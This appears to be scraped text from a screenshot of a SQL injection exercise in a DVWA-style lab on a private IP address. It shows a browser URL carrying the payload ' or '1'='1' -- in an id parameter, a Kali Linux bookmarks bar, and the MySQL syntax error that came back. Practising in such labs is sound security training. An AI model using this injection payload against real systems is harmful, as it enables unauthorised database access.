 192.168.100.96/vulnerabilities/sqli/?id=1'+or+'1'%3D'1'+--&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Netcraft | Leader in Phi…
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\' or \'1\'=\'1\' --' at line 1